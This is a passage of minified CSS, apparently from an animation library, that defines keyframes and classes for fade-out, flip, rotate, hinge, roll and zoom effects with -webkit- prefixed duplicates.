fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownSmall{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}@keyframes fadeOutDownSmall{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}}.fadeOutDownSmall{-webkit-animation-name:fadeOutDownSmall;animation-name:fadeOutDownSmall}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) 